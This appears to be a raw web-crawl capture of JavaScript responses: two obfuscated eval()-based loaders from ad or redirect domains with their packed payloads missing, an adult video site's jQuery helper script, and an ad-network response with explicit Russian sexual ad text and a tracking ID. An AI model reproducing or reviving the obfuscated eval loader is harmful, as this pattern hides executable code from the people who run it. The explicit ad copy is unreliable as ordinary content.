content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1487
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"RkzOfAEJU",1,7,36))

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/custom/custom.js?v=1
body_size: 1556
content:
var isWindowHistory = !!(window.history && history.pushState);

jQuery(document).ready(function()
{
    jQuery.ajaxSetup({cache:false});

});

function changeTagVideos(e, obj)
{
    e.preventDefault();

    var $form = $(obj).closest('form');

    if($form.length > 0)
    {
        var $old_tag = $form.find('input:text.old_tag:first');
        var $new_tag = $form.find('input:text.new_tag:first');

        if(parseInt($form.children('input:hidden.pid:first').val()) > 0 && $old_tag.length > 0 && $new_tag.length > 0 && ($old_tag.val() != '' && $new_tag.val() != '' && $old_tag.val() != $new_tag.val()))
        {
            showPreloader();
            $.ajax(
            {
                url:'/udata/content/changeTagVideos/.json',
                dataType:'json',
                data:$form.serialize(),
                success:function(response)
                {
                    hidePreloader();
                    if(response.result != undefined && parseInt(response.result) == 1)
                    {
                        if(response.url != '')
                        {
                            alert('Тег для видео изменен. Текущая страница перемещенна в корзину.');
                            location.href = response.url;
                        }
                        else
                        {
                            alert('Тег для видео изменен.');
                            location.reload(true);
                        }
                    }
                },
                error:function()
                {
                    hidePreloader();
                }
            });
        }

    }
}

function showPreloader()
{
    var ws = _windowWorkSize();
    var top = ((ws[1]/2) + (document.body.scrollTop || document.documentElement.scrollTop)) - 20;
    top = parseInt(top);

    $.blockUI(
    {
        message: '<img src="/js/custom/img/preloader.gif"/>',
        overlayCSS:
        {
            backgroundColor:'#ffffff'
        },
        css:
        {
            backgroundColor:'transparent',
            border:'none',
            top:  top + 'px',
            left: ($(window).width() - 80) /2 + 'px',
            width: '80px',
            'z-index': 50000,
            position: 'absolute'
        },
        onBlock:function()
        {

        }
    });

    function _windowWorkSize()
    {
        var wwSize = [];
        if (window.innerHeight !== undefined)
        {
            wwSize = [window.innerWidth, window.innerHeight];
        }
        else
        {	// для "особо одарённых" (ИЕ6-8)
            var wwSizeIE = (document.body.clientWidth) ? document.body : document.documentElement;
            wwSize = [wwSizeIE.clientWidth, wwSizeIE.clientHeight];
        }

        return wwSize;
    }
}

function hidePreloader()
{
    $.unblockUI();
}

function videoSwitching(e, obj)
{
    e.preventDefault();

    var $container = $(obj).closest('div.btn-video');
    if($container.length == 0)
    {
        $container = $(obj).closest('div.slick-track');
    }
    $container.find('span.current:first').removeClass('current');
    obj.classList.add('current');

    var $hide_video = $container.find('div.'+obj.getAttribute('data-pos')+':first');
    if($hide_video.length > 0)
    {
        var str_frm = $hide_video.html();
        str_frm = str_frm.replace(/\&gt;/g, '>');
        str_frm = str_frm.replace(/\&lt;/g, '<');
        $('#tab-video').html(str_frm);
    }
}

$(document).ready(function(){
    if ($('.scene_scroller .show_more_tab_item').length > 0) {
        if ($('.scene_scroller .tabs-sel span').length > 4) {
            $('.scene_scroller .tabs-sel').slick({
                infinite: false,
                dots: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                edgeFriction: 0,
            });
        } else {
            $('.scene_scroller').addClass('scene_count_false');
        }
    }
});

function userConfirmArea(e, obj){
    e.preventDefault();
    $.cookie('is_warning_exist', '1', {expires:1, path:'/'});
    $(obj).closest('.confirmation_area').remove();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/group/minute.js?29457&mode=list&u=null&r=0.9144596438411143
body_size: 657
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzA3MjE5XzIzLjAwOTM5Nl8xM18xNzY5MTQ1Mjk2NDAzMjAwMjE3Nl8yMF8xOC4yMTkuMTA0LjEwMl4yOWJjYmEzOGU0ZTZjYWJjYWVkODIxNmM5YzVhYzFkNl4wOC4xLjIzLjIwMjY=','//cs11.pndoms.com/content/61428/3518897.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs11.pndoms.com/content/61428/3518897.webp','0','//cs11.pndoms.com/content/61428/3518897_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17691452964032002176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 2469
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"yAvVrXHQU",31,2,31))